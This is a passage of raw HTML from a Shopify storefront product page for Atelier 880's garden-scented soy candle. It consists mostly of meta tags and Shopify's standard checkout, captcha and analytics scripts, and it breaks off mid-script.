

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atelier-880.com/products/garden-scented-artisan-soy-candle
body_size: 17280
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#557b97">
  <meta name="google-site-verification" content="D-Yq-jL9jZCwiGqO3njMmY7qjzCDYtkR6bTSkH3oH24" />
  <link rel="canonical" href="https://atelier-880.com/products/garden-scented-artisan-soy-candle"><link rel="shortcut icon" href="//atelier-880.com/cdn/shop/files/atelier880-logo-sq2_32x32.jpg?v=1613632525" type="image/png"><title>garden scented candle
&ndash; Atelier 880</title><meta name="description" content="A tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver brushed metal lid. 7.5 oz with an approximate burn time of 50 hours."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Atelier 880">
<meta property="og:url" content="https://atelier-880.com/products/garden-scented-artisan-soy-candle">
<meta property="og:title" content="garden scented candle">
<meta property="og:type" content="product">
<meta property="og:description" content="A tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver brushed metal lid. 7.5 oz with an approximate burn time of 50 hours.">

  <meta property="og:price:amount" content="38.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://atelier-880.com/cdn/shop/products/garden-clear-silver_1200x1200.jpg?v=1594829567"><meta property="og:image" content="http://atelier-880.com/cdn/shop/products/garden-clear-giftbox_1200x1200.jpg?v=1608692651">
<meta property="og:image:secure_url" content="https://atelier-880.com/cdn/shop/products/garden-clear-silver_1200x1200.jpg?v=1594829567"><meta property="og:image:secure_url" content="https://atelier-880.com/cdn/shop/products/garden-clear-giftbox_1200x1200.jpg?v=1608692651">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="garden scented candle">
<meta name="twitter:description" content="A tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver brushed metal lid. 7.5 oz with an approximate burn time of 50 hours.">


  <link href="//atelier-880.com/cdn/shop/t/1/assets/theme.scss.css?v=57533592681710209491745610987" rel="stylesheet" type="text/css" media="all" />
  



  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account."
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//atelier-880.com/cdn/shop/t/1/assets/match-media.min.js?v=22265819453975888031524972605" type="text/javascript"></script><![endif]--><!--[if (gt IE 9)|!(IE)]><!--><script src="//atelier-880.com/cdn/shop/t/1/assets/lazysizes.js?v=68441465964607740661524972605" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//atelier-880.com/cdn/shop/t/1/assets/lazysizes.min.js?v=215"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//atelier-880.com/cdn/shop/t/1/assets/vendor.js?v=121857302354663160541525400308" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//atelier-880.com/cdn/shop/t/1/assets/vendor.js?v=121857302354663160541525400308"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//atelier-880.com/cdn/shop/t/1/assets/theme.js?v=39488159678323643091525400308" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//atelier-880.com/cdn/shop/t/1/assets/theme.js?v=39488159678323643091525400308"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2560786487/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09bf8ae41448498f1338865b382ad00c">
<meta id="in-context-paypal-metadata" data-shop-id="2560786487" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://atelier-880.com/products/garden-scented-artisan-soy-candle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2560786487" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2560786487,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2560786487","merchantName":"Atelier 880","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Atelier 880","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09bf8ae41448498f1338865b382ad00c","betas":["rich-media-storefront-analytics"],"domain":"atelier-880.com","predictiveSearch":true,"shopId":2560786487,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "atelier-880.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut","id":15052636215,"schema_name":"Debut","schema_version":"2.5.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "atelier-880.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//atelier-880.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//atelier-880.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//atelier-880.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//atelier-880.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//atelier-880.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//atelier-880.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":2560786487,"offset":-21600,"reqid":"2141bda7-b349-418d-a616-1524e5ec99bd-1769042699","pageurl":"atelier-880.com\/products\/garden-scented-artisan-soy-candle","u":"193a3e0dfdb5","p":"product","rtyp":"product","rid":625782489143};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//atelier-880.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//atelier-880.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://atelier-880.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://atelier-880.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://atelier-880.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2560786487,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2560786487,storefrontBaseUrl: "https://atelier-880.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"66617433","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Atelier 880","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"atelier-880.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/atelier-880.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":38.0,"currencyCode":"USD"},"product":{"title":"garden scented candle","vendor":"Atelier 880","id":"625782489143","untranslatedTitle":"garden scented candle","url":"\/products\/garden-scented-artisan-soy-candle","type":"Luxury Scented Candles"},"id":"32324904976473","image":{"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567"},"sku":"garden-clear-silver","title":"silver lid","untranslatedTitle":"silver lid"},{"price":{"amount":45.0,"currencyCode":"USD"},"product":{"title":"garden scented candle","vendor":"Atelier 880","id":"625782489143","untranslatedTitle":"garden scented candle","url":"\/products\/garden-scented-artisan-soy-candle","type":"Luxury Scented Candles"},"id":"32324905009241","image":{"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-giftbox.jpg?v=1608692651"},"sku":"garden-clear-giftbox","title":"black matte gift box","untranslatedTitle":"black matte gift box"}],"purchasingCompany":null},},"https://atelier-880.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2560786487","storefrontBaseUrl":"https:\/\/atelier-880.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":38.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"garden scented candle\",\"vendor\":\"Atelier 880\",\"id\":\"625782489143\",\"untranslatedTitle\":\"garden scented candle\",\"url\":\"\/products\/garden-scented-artisan-soy-candle\",\"type\":\"Luxury Scented Candles\"},\"id\":\"32324904976473\",\"image\":{\"src\":\"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567\"},\"sku\":\"garden-clear-silver\",\"title\":\"silver lid\",\"untranslatedTitle\":\"silver lid\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":625782489143,"gid":"gid:\/\/shopify\/Product\/625782489143","vendor":"Atelier 880","type":"Luxury Scented Candles","handle":"garden-scented-artisan-soy-candle","variants":[{"id":32324904976473,"price":3800,"name":"garden scented candle - silver lid","public_title":"silver lid","sku":"garden-clear-silver"},{"id":32324905009241,"price":4500,"name":"garden scented candle - black matte gift box","public_title":"black matte gift box","sku":"garden-clear-giftbox"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":625782489143,"requestId":"2141bda7-b349-418d-a616-1524e5ec99bd-1769042699"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
